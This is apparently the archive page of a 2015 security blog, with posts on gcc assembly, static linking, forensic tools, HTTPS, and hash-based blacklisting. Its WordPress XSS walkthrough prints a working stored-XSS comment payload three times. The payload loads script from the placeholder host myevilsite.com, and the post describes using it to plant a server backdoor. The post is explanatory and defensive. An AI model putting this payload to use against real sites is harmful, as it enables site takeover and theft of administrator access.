Take this c program that does nothing but exit.

#include<stdlib.h>

void main(){

exit(0);

}

Let's say you run this command to build...

gcc -S -masm=intel -static exit.c

Then if you view your directory you'll see you have an assembly file (exit.s)...

ls -l

-rw-rw-r-- 1 user user 140 May 20 12:02 exit.c

-rw-rw-r-- 1 user user 391 May 20 12:33 exit.s

Here is the output of the assembly file.

.file "exit.c"

.intel_syntax noprefix

.text

.globl main

.type main, @function

main:

.LFB2:

.cfi_startproc

push ebp

.cfi_def_cfa_offset 8

.cfi_offset 5, -8

mov ebp, esp

.cfi_def_cfa_register 5

and esp, -16

sub esp, 16

mov DWORD PTR [esp], 0

call exit

.cfi_endproc

.LFE2:

.size main, .-main

.ident "GCC: (Ubuntu xxxxx) xxxxx"

.section .note.GNU-stack,"",@progbits

The .file tells assembly that we're starting a new file with this name.

The .intel_syntax noprefix tells assembly we're using intel version, and we are not going to prefix registers with a % symbol

The .text tells assembly that the code section is now starting.

The .globl main tells assembly that main is a symbol that can be used outside this file. That is needed for the operating system to make the initial call to start this program.

The .type main, @function is used in conjunction with the previous directive to tell the outside linker that main is a function

The main: creates a label called main, which is what we just defined in the previous 2 directives as an externally accessible function

The LFB2: is an auto-generated label by the compiler that likely stands for LABEL FUNCTION BEGIN #2, and is generally seen prior to every function.

The .cfi_starproc is an auto-generated directive that the assembler will use during error handling to unwind an the stack.

The push ebp is setting up for your function call by saving the Base Pointer on the stack so you could restore it at the end of the function (of course this isn't used/necessary in this instance since we'll never return from this function as it's calling the exit syscall).

The .cfi_def_cfa_offset 8 is an auto-generated directive that the assembler will use during error handling to unwind an the stack.

The .cfi_offset 5, -8 is an auto-generated directive that the assembler will use during error handling to unwind an the stack.

The mov ebp, esp is also setting up for your function call by setting the new Base Pointer to the old Stack Pointer (basically saving off the previous stack for later use and starting a new stack for this scope).

The .cfi_def_cfa_register 5 is an auto-generated directive that the assembler will use during error handling to unwind an the stack.

The and esp, -16 is essentially the same as and esp, 11111111 11111111 11111111 11110000. Removing last 4 bits means rounding down to 16 byte boundary.

The sub esp, 16 is allocating 16 bytes for local variables.

The mov DWORD PTR [esp], 0 is saving the value 0 to the stack (basically passing 0 as a parameter to the next function).

The call exit is the call to the syscall that exits with return code 0 (our parameter) to the operating system.

The .cfi_endproc is an auto-generated directive that the assembler will use during error handling to unwind an the stack.

The LFE2: is an auto-generated label by the compiler that likely stands for LABEL FUNCTION END #2, and is generally seen at the end of every function.

The .size main, .-main tells the assembler to compute the size of symbol main to be the difference between the label main and the current position in the file

The .ident "GCC: (Ubuntu xxxxx) xxxxx" identifies which version of the compiler generated this assembly.

The .section .note.GNU-stack,"",@progbits is where gcc (the compiler we used) specific stack options are specified.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Saturday, May 23, 2015

Wednesday, May 20, 2015

gcc static linking

Take this c program that does nothing but exit.

#include<stdlib.h>

void main(){

exit(0);

}

There is a gcc option to complile with '-static'.

Let's say you run this command to build...

gcc -o exit exit.c

Then if you view your directory you'll see you have an executable and code...

ls -l

-rwxrwxr-x 1 user user 7291 May 20 12:02 exit

-rw-rw-r-- 1 user user 140 May 20 12:02 exit.c

Let's say you run this command to build...

gcc -static -o exit exit.c

Then if you view your directory you'll see you have an executable and code...

ls -l

-rwxrwxr-x 1 user user 733094 May 20 12:02 exit

-rw-rw-r-- 1 user user 140 May 20 12:02 exit.c

First, let's noticed what I colored in green and red. The file sizes. Notice that the regular (dynamically linked) executable is relatively small. Notice that the statically linked (-static) executable though is quite large (a magnitude of 10x larger!). Why?

Because by statically linking the libraries, what we've told the compiler (gcc) to do is the take a copy of all libraries that are needed (such as stdlib.h), make a copy of them, and bundle them directly into the executable. If the libraries are dynamically linked, those libraries are not included in the executable, but instead are referenced/called from wherever they live on the device.

A con of static linking is that it can obviously cause disk space issues, since there is no library re-uses, instead every application built statically would have it's own independent copy of everything and it's eat up disk space.

Another con of static linking is that it can also cause compatibility issues because many times libraries are built to be machine dependent. If you statically built your executable, you only included the version of the library from which the executable was compiled on. Some of those libraries will then break on different machines.

But a pro of static linking is that it is the ideal deploy process for an application. There are no pre-requisites, no dependencies on library versions, etc., if it's on the right type of machine, it'll just work.

But the most interesting topic, and the reason for writing this blog post is Security. You should hopefully have put all the puzzle pieces together by now, and started to realize that static linking is BAD in terms of Security Vulnerabilities. Why? If an application is using a library, and that library contains a security vulnerabilities (buffer overflow, sql injection, etc.) ...

- Which do you think is going to be easier to patch? My Opinion: Dynamic is easier to patch because you just need to update the library (smaller set of code, easier to deploy/update, smaller subset to test, etc.)

- Which do you think is better for shared libraries? My Opinion: If a library is shared by multiple applications (like stdlib.h), and that library needs patched, it's much simpler to patch that one library than it would be to identify, patch, and redeploy every application using that library.

- Which do you think is more likely to expose old/missed security vulnerabilities? My Opinion: If a library has a vulnerability, it's much better to be able to patch it in 1 spot and have all applications fixed. If you have everything statically linked, you must remember which applications use that library, and make sure you patch and re-deploy each of them. What if you miss one application? Now you have an old unpatched vulnerability sitting out.

For that main reason, to my knowledge statically linked libraries are pretty much useless and should be avoided primarily because of the security risks they present.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

#include<stdlib.h>

void main(){

exit(0);

}

There is a gcc option to complile with '-static'.

Let's say you run this command to build...

gcc -o exit exit.c

Then if you view your directory you'll see you have an executable and code...

ls -l

-rwxrwxr-x 1 user user 7291 May 20 12:02 exit

-rw-rw-r-- 1 user user 140 May 20 12:02 exit.c

Let's say you run this command to build...

gcc -static -o exit exit.c

Then if you view your directory you'll see you have an executable and code...

ls -l

-rwxrwxr-x 1 user user 733094 May 20 12:02 exit

-rw-rw-r-- 1 user user 140 May 20 12:02 exit.c

First, let's noticed what I colored in green and red. The file sizes. Notice that the regular (dynamically linked) executable is relatively small. Notice that the statically linked (-static) executable though is quite large (a magnitude of 10x larger!). Why?

Because by statically linking the libraries, what we've told the compiler (gcc) to do is the take a copy of all libraries that are needed (such as stdlib.h), make a copy of them, and bundle them directly into the executable. If the libraries are dynamically linked, those libraries are not included in the executable, but instead are referenced/called from wherever they live on the device.

A con of static linking is that it can obviously cause disk space issues, since there is no library re-uses, instead every application built statically would have it's own independent copy of everything and it's eat up disk space.

Another con of static linking is that it can also cause compatibility issues because many times libraries are built to be machine dependent. If you statically built your executable, you only included the version of the library from which the executable was compiled on. Some of those libraries will then break on different machines.

But a pro of static linking is that it is the ideal deploy process for an application. There are no pre-requisites, no dependencies on library versions, etc., if it's on the right type of machine, it'll just work.

But the most interesting topic, and the reason for writing this blog post is Security. You should hopefully have put all the puzzle pieces together by now, and started to realize that static linking is BAD in terms of Security Vulnerabilities. Why? If an application is using a library, and that library contains a security vulnerabilities (buffer overflow, sql injection, etc.) ...

- Which do you think is going to be easier to patch? My Opinion: Dynamic is easier to patch because you just need to update the library (smaller set of code, easier to deploy/update, smaller subset to test, etc.)

- Which do you think is better for shared libraries? My Opinion: If a library is shared by multiple applications (like stdlib.h), and that library needs patched, it's much simpler to patch that one library than it would be to identify, patch, and redeploy every application using that library.

- Which do you think is more likely to expose old/missed security vulnerabilities? My Opinion: If a library has a vulnerability, it's much better to be able to patch it in 1 spot and have all applications fixed. If you have everything statically linked, you must remember which applications use that library, and make sure you patch and re-deploy each of them. What if you miss one application? Now you have an old unpatched vulnerability sitting out.

For that main reason, to my knowledge statically linked libraries are pretty much useless and should be avoided primarily because of the security risks they present.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Friday, May 8, 2015





Analyze Internet History of IE Firefox Chrome and Safari

This BrowsingHistoryView tool seems pretty useful to analyze Internet Explorer, Mozilla Firefox, Google Chrome, and Safari browsing history.

Run the tool

>BrowsingHistoryView.exe /HistorySourceFolder 2

Select All, Copy

Paste into Excel

View the History in a nicer readable format

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Run the tool

>BrowsingHistoryView.exe /HistorySourceFolder 2

Select All, Copy

Paste into Excel

View the History in a nicer readable format

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.









McAfee Cookie Analyzer - Galleta

McAfee has a free tool called Galetta which seems to make viewing Internet Explorer Cookies a little easier.

1.) Find a cookie text file (in a location like C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low )

2.) Run Galleta

] galetta.exe C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low\EKHU3P50.txt > c:\cookies.txt

3.) Open the output cookies.txt with Excel

4.) View the cookies in a more readable format

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

1.) Find a cookie text file (in a location like C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low )

2.) Run Galleta

] galetta.exe C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low\EKHU3P50.txt > c:\cookies.txt

3.) Open the output cookies.txt with Excel

4.) View the cookies in a more readable format

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Thursday, May 7, 2015

Majority of Internet Encrypted by 2016

Couple of good articles around moving the Internet to HTTPS.

Because of NetFlix, more than half of the world’s Internet traffic will likely be encrypted by year end, says a report released by the Canadian networking equipment company Sandvine. The current share of encrypted traffic on the web is largely due to Google , Facebook , and Twitter , which have all by now adopted HTTPS by default.

Google said that the Github DDoS attack would not have been possible if the web had embraced moves to encrypt its transport layers. "This provides further motivation for transitioning the web to encrypted and integrity-protected communication," Google security engineer Niels Provos.

Firefox Web browser wants to see Web site encryption become standard practice. Mozilla said it plans to set a date by which all new features for its browser will be available only to secure Web sites. Additionally, it will gradually phase out access to some browser features for Web sites that continue to use HTTP instead of the certificate-secured HTTPS.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Because of NetFlix, more than half of the world’s Internet traffic will likely be encrypted by year end, says a report released by the Canadian networking equipment company Sandvine. The current share of encrypted traffic on the web is largely due to Google , Facebook , and Twitter , which have all by now adopted HTTPS by default.

Google said that the Github DDoS attack would not have been possible if the web had embraced moves to encrypt its transport layers. "This provides further motivation for transitioning the web to encrypted and integrity-protected communication," Google security engineer Niels Provos.

Firefox Web browser wants to see Web site encryption become standard practice. Mozilla said it plans to set a date by which all new features for its browser will be available only to secure Web sites. Additionally, it will gradually phase out access to some browser features for Web sites that continue to use HTTP instead of the certificate-secured HTTPS.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Tuesday, April 28, 2015

WordPress XSS 0day Walkthru

I thought the Wordpress XSS vulnerability was an interesting one. I thought I'd attempt to walk through how I understand it to work.

On the comments section of any WordPress blog, a visitor can add a comment to the blog. Wordpress is actually correctly validating the input and sanitizing for XSS (Cross-Site Scripting) vulnerabilities. So what's the issue?

It's more of a quirk in the combination of how the MySql database was setup and how browsers handle malformed html.

1.) First if the comment being entered is too long, the MySql database field holding the comment cannot fit the entire comment and ends up truncating it, and actually chopping off the closing </a> tag

2.) Second, because that </a> tag was now truncated, when an Administrator views the comment for moderation (to approve or reject it) the browser will now attempt to display malformed HTML (an opening <a> tag without a closing one). Now most modern browsers don't reject malformed HTML, instead they try to automatically fix it for you. How Nice!

So if you enter your malicious comment and hit submit

<a title='xxx onmouseover=eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px AAAAAA...(tons of A's up to 65k bytes)....AAAAA' href="http://www.google.com">my link to google</a>

WordPress correctly validates that it's an ok a tag ... it's a super ugly title, but titles don't matter and can't be executed, so in the end this is just a valid link to google.com. But then WordPress saves this comment to their MySql database.

If you were to look in the WordPress database it would look something like this (it adds a paragraph tag around the text you entered too)....

<P><a title='xxx onmouseover=eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px AAAAAAAAAAAAAAAAaa</P>

Notice that a bunch of the A's as well as the closing portion of the </a> tag are now missing because of the MySQL truncation issue.

So when the Administrator goes to view this comment for moderation, the browser actually tries to fix the broken code with something like below.

<a title='xxx' onmouseover='eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px' p='AAAAAAAAAAAAAAAAA'></a>

Notice that it so nicely decided to split my harmless title out where it found whitespace and turn it into an onmouseover event.

What could actually be done with this? Well if the Administrator is doing his moderation of the blog from a browser on the Production Web Server, then that file (https://myevilsite.com/thiscodegetsrunbyadmin.js) gets executed by the Administrator under his Administrator account directory on the Production Server. So I could put Javascript code in there for example that writes a malicious file to the Production Web Server's hard drive in one of the folders that is publically accessible. I could make sure that malicious file is one of the many Web Server backdoors so that the attacker can now browse to this file which is hosted on your Wordpress blog, and do crazy things on that page like Add/Remove/Download files, Add/Remove user accounts, etc. I own that Web Server and that Administrator account.

It's important to point out here XSS is a 2-way street. You cannot simply validate the user input as it's coming in and getting saved. You also need to validate/sanitize user input after it's pulled from a data source and before it's displayed on the screen. I've blogged about this input validation topic before, as it's very similar to the concept of importing data in from another system or 3rd party source and then displaying it on your website. Don't trust it.

Oh my, XSS is really bad no matter what shape or form it comes in! Take it seriously!

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

On the comments section of any WordPress blog, a visitor can add a comment to the blog. Wordpress is actually correctly validating the input and sanitizing for XSS (Cross-Site Scripting) vulnerabilities. So what's the issue?

It's more of a quirk in the combination of how the MySql database was setup and how browsers handle malformed html.

1.) First if the comment being entered is too long, the MySql database field holding the comment cannot fit the entire comment and ends up truncating it, and actually chopping off the closing </a> tag

2.) Second, because that </a> tag was now truncated, when an Administrator views the comment for moderation (to approve or reject it) the browser will now attempt to display malformed HTML (an opening <a> tag without a closing one). Now most modern browsers don't reject malformed HTML, instead they try to automatically fix it for you. How Nice!

So if you enter your malicious comment and hit submit

<a title='xxx onmouseover=eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px AAAAAA...(tons of A's up to 65k bytes)....AAAAA' href="http://www.google.com">my link to google</a>

WordPress correctly validates that it's an ok a tag ... it's a super ugly title, but titles don't matter and can't be executed, so in the end this is just a valid link to google.com. But then WordPress saves this comment to their MySql database.

If you were to look in the WordPress database it would look something like this (it adds a paragraph tag around the text you entered too)....

<P><a title='xxx onmouseover=eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px AAAAAAAAAAAAAAAAaa</P>

Notice that a bunch of the A's as well as the closing portion of the </a> tag are now missing because of the MySQL truncation issue.

So when the Administrator goes to view this comment for moderation, the browser actually tries to fix the broken code with something like below.

<a title='xxx' onmouseover='eval(unescape(/var a=document.createElement('script');a.setAttribute('src','https://myevilsite.com/thiscodegetsrunbyadmin.js');document.head.appendChild(a)/.source)) style=position;absolute;left:0;top:0;width:5000px;height:5000px' p='AAAAAAAAAAAAAAAAA'></a>

Notice that it so nicely decided to split my harmless title out where it found whitespace and turn it into an onmouseover event.

What could actually be done with this? Well if the Administrator is doing his moderation of the blog from a browser on the Production Web Server, then that file (https://myevilsite.com/thiscodegetsrunbyadmin.js) gets executed by the Administrator under his Administrator account directory on the Production Server. So I could put Javascript code in there for example that writes a malicious file to the Production Web Server's hard drive in one of the folders that is publically accessible. I could make sure that malicious file is one of the many Web Server backdoors so that the attacker can now browse to this file which is hosted on your Wordpress blog, and do crazy things on that page like Add/Remove/Download files, Add/Remove user accounts, etc. I own that Web Server and that Administrator account.

It's important to point out here XSS is a 2-way street. You cannot simply validate the user input as it's coming in and getting saved. You also need to validate/sanitize user input after it's pulled from a data source and before it's displayed on the screen. I've blogged about this input validation topic before, as it's very similar to the concept of importing data in from another system or 3rd party source and then displaying it on your website. Don't trust it.

Oh my, XSS is really bad no matter what shape or form it comes in! Take it seriously!

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Hashes Are Insufficient for Blacklisting

You may be familiar with hashing tools like md5deep which allow you to generate a hash, or unique identifier, of a file. This is very useful for whitelisting files (only allowing your employees to install and run programs from a defined list). This is also very useful in validating that the file you currently posses is the exact same file that the author originally created.

Hashing is also commonly used in blacklisting programs (preventing employees from running specific programs). Hashing definitely has value and plays a good role in blacklisting. For example, if there is a common public commodity malware that all the script kiddies are just grabbing off the internet and using to infect victims, you can hash that malware, toss the value into your AntiVirus tool, and it'll quarantine/detect that file and prevent it. So hashing is great for blacklisting those well known, seen before, popular variations of malware. It's also good for example if a specific malware has just attacked your network, and it's now spreading and you need to find our where is is, where it has been, etc. You'd hash the file and search your network for that hash value on shared drives, workstations, etc.

But you should know that hashing should not be trusted as your only method of blacklisting. Why? Because hashing gives a unique identifier for a specific variation/version of a file. But if any little thing in that file changes, such as a version number, a comment, the order of the code, the amount of white space, or the actual code itself, they will all generate a brand new totally different hash. Why does that matter? I'd like to show you a very simple example.

Let's say I'm a bad guy and just wrote some malware that I send out in phishing emails and if opened, drops a batch file on your c drive, messes with your notepad.exe , and executes the batch file.

Now if I were the AntiVirus signature writer, I found this malware in the wild, I'd hash the batch file ( 1b0679be72ad976ad5d491ad57a5eec0 ) , and every time any other victim executed this malware, the hash would be found, detected and quarantined. Great!

But if I were any sort of experienced malware write, I'd add at least 1 additional step. Instead of just messing with notepad.exe , I'd also make sure that my batch file is dynamic and looks different every time. How would I do that? One simple way would be to just add a random number in a comment to each batch file.

By doing so I have just guaranteed that every time my malware executes it generates a brand new unique Hash. Now adding the hash of the malware to the AntiVirus signature is no longer useful, because the hash will change every time it executes. Oops.

Now my example was written in C# and batch files, but please realize this concept could be applied to anything, including Powershell scripts, VBA Macros, executables, etc. It could also be applied to phishing email attachments (perhaps send out each attachment as a slightly modified versions, maybe linking the modification to the user's email address).

That's where Behavior Based detection, Hueristic Based detection, IoCs, etc. have started to come into play, because Hashes cannot be your only method of blacklisting.

Happy hunting.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Hashing is also commonly used in blacklisting programs (preventing employees from running specific programs). Hashing definitely has value and plays a good role in blacklisting. For example, if there is a common public commodity malware that all the script kiddies are just grabbing off the internet and using to infect victims, you can hash that malware, toss the value into your AntiVirus tool, and it'll quarantine/detect that file and prevent it. So hashing is great for blacklisting those well known, seen before, popular variations of malware. It's also good for example if a specific malware has just attacked your network, and it's now spreading and you need to find our where is is, where it has been, etc. You'd hash the file and search your network for that hash value on shared drives, workstations, etc.

But you should know that hashing should not be trusted as your only method of blacklisting. Why? Because hashing gives a unique identifier for a specific variation/version of a file. But if any little thing in that file changes, such as a version number, a comment, the order of the code, the amount of white space, or the actual code itself, they will all generate a brand new totally different hash. Why does that matter? I'd like to show you a very simple example.

Let's say I'm a bad guy and just wrote some malware that I send out in phishing emails and if opened, drops a batch file on your c drive, messes with your notepad.exe , and executes the batch file.

Now if I were the AntiVirus signature writer, I found this malware in the wild, I'd hash the batch file ( 1b0679be72ad976ad5d491ad57a5eec0 ) , and every time any other victim executed this malware, the hash would be found, detected and quarantined. Great!

But if I were any sort of experienced malware write, I'd add at least 1 additional step. Instead of just messing with notepad.exe , I'd also make sure that my batch file is dynamic and looks different every time. How would I do that? One simple way would be to just add a random number in a comment to each batch file.

By doing so I have just guaranteed that every time my malware executes it generates a brand new unique Hash. Now adding the hash of the malware to the AntiVirus signature is no longer useful, because the hash will change every time it executes. Oops.

Now my example was written in C# and batch files, but please realize this concept could be applied to anything, including Powershell scripts, VBA Macros, executables, etc. It could also be applied to phishing email attachments (perhaps send out each attachment as a slightly modified versions, maybe linking the modification to the user's email address).

That's where Behavior Based detection, Hueristic Based detection, IoCs, etc. have started to come into play, because Hashes cannot be your only method of blacklisting.

Happy hunting.

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.

Labels:

AntiVirus,

Blacklisting,

Hash,

MD5,

md5deep,

Whitelisting

Subscribe to:

Posts (Atom)